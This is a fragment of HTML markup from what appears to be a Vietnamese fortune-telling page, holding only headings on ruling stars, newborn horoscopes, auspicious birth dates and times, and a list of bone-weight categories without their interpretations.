<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">THÁI DƯƠNG THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">THỦY TINH THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">HỎA TINH THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">COI
CHO TRẺ MỚI SINH</span></span></b></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">COI
CHO TRẺ MỚI SINH<o:p></o:p></span></span></b></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">TÍNH
SỐ NĂM SINH TỐT, XẤU</span></span></b></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">SỐ THÁNG SINH</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">SỐ NGÀY SINH</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">SỐ GIỜ SINH</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">LỜI GIẢI</span></b></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 3 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 4 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">lượng 5 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 6 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 7 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 8 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">2 lượng 9 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">lượng 1 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 2 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 3 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 4 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 5 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 6 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 7 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">3 lượng 8 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">lượng 9 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 1 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 2 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 3 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 4 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 5 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 6 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 7 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 8 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">4 lượng 9 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 1 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 2 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 3 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 4 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 5 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 6 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 7 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 8 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">5 lượng 9 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 1 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 2 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 3 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 4 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 5 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 6 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
